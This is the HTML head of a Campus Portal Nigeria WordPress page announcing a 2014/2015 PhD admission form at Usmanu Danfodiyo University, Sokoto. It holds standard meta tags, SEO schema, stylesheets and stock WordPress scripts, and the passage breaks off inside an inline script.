

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://campusportalng.com/udusok/udusok-postgraduate-form/10854/
body_size: 23010
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-GB"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-GB"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-GB"><![endif]-->
<!--[if IE 9]><html class="no-js lt-ie10" lang="en-GB"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-GB">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="mobile-web-app-capable" content="yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://campusportalng.com/xmlrpc.php">
	
	<!-- Fav and touch icons -->
		<link rel="shortcut icon" href="https://campusportalng.com/wp-content/uploads/2015/08/campusportalng-favicon.ico">
			<link rel="apple-touch-icon-precomposed" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-Iphone-Icon-57.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-iPad-Icon-72.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-Iphone-Retina-Icon-114.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-iPad-Retina-Icon-144.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://campusportalng.com/wp-content/themes/campusng/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://campusportalng.com/wp-content/themes/campusng/assets/css/fontello-ie7.css">
	<![endif]-->
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>UDUSOK PhD. Admission Form 2014/2015 is Out | Campus Portal Nigeria</title>
	<link rel="canonical" href="https://campusportalng.com/udusok/udusok-postgraduate-form/10854/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="UDUSOK PhD. Admission Form 2014/2015 is Out | Campus Portal Nigeria" />
	<meta property="og:description" content="The Usmanu Danfodiyo University, Sokoto (UDUSOK) invites applications from suitably qualified candidates for admission into Full-Time/Part-Time Ph.D. Degree programmes for the second semester 2014/2015 Academic session. ADMISSION REQUIREMENTS The following may qualify for the Doctor of Philosophy admission: (i) Graduates of Usmanu Danfodiyo University and other recognized institutions who have obtained good Masters Degree with a GPA of not less than 4.0 on a 5-point [&hellip;]" />
	<meta property="og:url" content="https://campusportalng.com/udusok/udusok-postgraduate-form/10854/" />
	<meta property="og:site_name" content="Campus Portal Nigeria" />
	<meta property="article:publisher" content="https://www.facebook.com/CampusPortalNigeria" />
	<meta property="article:author" content="https://www.facebook.com/CampusPortalNigeria" />
	<meta property="article:published_time" content="2015-04-13T23:29:02+00:00" />
	<meta property="article:modified_time" content="2015-05-13T01:03:05+00:00" />
	<meta property="og:image" content="https://campusportalng.com/wp-content/uploads/2012/12/usman-danfodio-university-sokoto.jpg" />
	<meta property="og:image:width" content="96" />
	<meta property="og:image:height" content="72" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="CampusportalNGstaff" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/@CampusPortalNG" />
	<meta name="twitter:site" content="@CampusPortalNG" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="CampusportalNGstaff" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://campusportalng.com/udusok/udusok-postgraduate-form/10854/#article","isPartOf":{"@id":"https://campusportalng.com/udusok/udusok-postgraduate-form/10854/"},"author":{"name":"CampusportalNGstaff","@id":"https://campusportalng.com/#/schema/person/430dbcc5d4b1ae4e766d64c22af333d0"},"headline":"UDUSOK PhD. Admission Form 2014/2015 is Out","datePublished":"2015-04-13T23:29:02+00:00","dateModified":"2015-05-13T01:03:05+00:00","mainEntityOfPage":{"@id":"https://campusportalng.com/udusok/udusok-postgraduate-form/10854/"},"wordCount":687,"publisher":{"@id":"https://campusportalng.com/#organization"},"image":{"@id":"https://campusportalng.com/udusok/udusok-postgraduate-form/10854/#primaryimage"},"thumbnailUrl":"https://campusportalng.com/wp-content/uploads/2012/12/usman-danfodio-university-sokoto.jpg","articleSection":["Usmanu Danfodiyo University Sokoto (UDUSOK)"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://campusportalng.com/udusok/udusok-postgraduate-form/10854/","url":"https://campusportalng.com/udusok/udusok-postgraduate-form/10854/","name":"UDUSOK PhD. Admission Form 2014/2015 is Out | Campus Portal Nigeria","isPartOf":{"@id":"https://campusportalng.com/#website"},"primaryImageOfPage":{"@id":"https://campusportalng.com/udusok/udusok-postgraduate-form/10854/#primaryimage"},"image":{"@id":"https://campusportalng.com/udusok/udusok-postgraduate-form/10854/#primaryimage"},"thumbnailUrl":"https://campusportalng.com/wp-content/uploads/2012/12/usman-danfodio-university-sokoto.jpg","datePublished":"2015-04-13T23:29:02+00:00","dateModified":"2015-05-13T01:03:05+00:00","breadcrumb":{"@id":"https://campusportalng.com/udusok/udusok-postgraduate-form/10854/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://campusportalng.com/udusok/udusok-postgraduate-form/10854/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/udusok/udusok-postgraduate-form/10854/#primaryimage","url":"https://campusportalng.com/wp-content/uploads/2012/12/usman-danfodio-university-sokoto.jpg","contentUrl":"https://campusportalng.com/wp-content/uploads/2012/12/usman-danfodio-university-sokoto.jpg","width":96,"height":72,"caption":"usman danfodio university sokoto udusok admission list 2012/2013"},{"@type":"BreadcrumbList","@id":"https://campusportalng.com/udusok/udusok-postgraduate-form/10854/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"campusportalng.com","item":"https://campusportalng.com/"},{"@type":"ListItem","position":2,"name":"UDUSOK","item":"https://campusportalng.com/udusok/"},{"@type":"ListItem","position":3,"name":"UDUSOK PhD. Admission Form 2014/2015 is Out"}]},{"@type":"WebSite","@id":"https://campusportalng.com/#website","url":"https://campusportalng.com/","name":"Campus Portal Nigeria","description":"Education News, Students Network","publisher":{"@id":"https://campusportalng.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://campusportalng.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://campusportalng.com/#organization","name":"Campus Portal Nigeria","url":"https://campusportalng.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/#/schema/logo/image/","url":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","contentUrl":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","width":867,"height":929,"caption":"Campus Portal Nigeria"},"image":{"@id":"https://campusportalng.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CampusPortalNigeria","https://twitter.com/CampusPortalNG","https://instagram.com/campusportalng","https://www.linkedin.com/company/campus-portal-nigeria","https://www.pinterest.com/CampusPortalNG","https://www.youtube.com/user/CampusPortalNG"]},{"@type":"Person","@id":"https://campusportalng.com/#/schema/person/430dbcc5d4b1ae4e766d64c22af333d0","name":"CampusportalNGstaff","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/24b198cde2cea6e0efcc1de7baf2605a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/24b198cde2cea6e0efcc1de7baf2605a?s=96&d=mm&r=g","caption":"CampusportalNGstaff"},"sameAs":["https://www.facebook.com/CampusPortalNigeria","https://twitter.com/https://twitter.com/@CampusPortalNG"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Campus Portal Nigeria &raquo; Feed" href="https://campusportalng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Campus Portal Nigeria &raquo; Comments Feed" href="https://campusportalng.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Campus Portal Nigeria &raquo; UDUSOK PhD. Admission Form 2014/2015 is Out Comments Feed" href="https://campusportalng.com/udusok/udusok-postgraduate-form/10854/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/campusportalng.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://campusportalng.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://campusportalng.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://campusportalng.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://campusportalng.com/wp-content/plugins/google-drive-embedder/css/gdm-blocks.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kleo-bbpress-css' href='https://campusportalng.com/wp-content/themes/campusng/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://campusportalng.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://campusportalng.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://campusportalng.com/wp-content/themes/campusng/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsp-css' href='https://campusportalng.com/wp-content/plugins/bbp-style-pack/css/bspstyle.css' type='text/css' media='screen' />
<link rel='stylesheet' id='dashicons-css' href='https://campusportalng.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%7CRoboto%3A400&#038;ver=6.4.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://campusportalng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='kleo-combined-css' href='https://campusportalng.com/wp-content/uploads/custom_styles/combined.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://campusportalng.com/wp-content/uploads/custom_styles/dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://campusportalng.com/wp-content/themes/campusng/assets/css/fontello.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://campusportalng.com/wp-content/themes/campusng-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://campusportalng.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
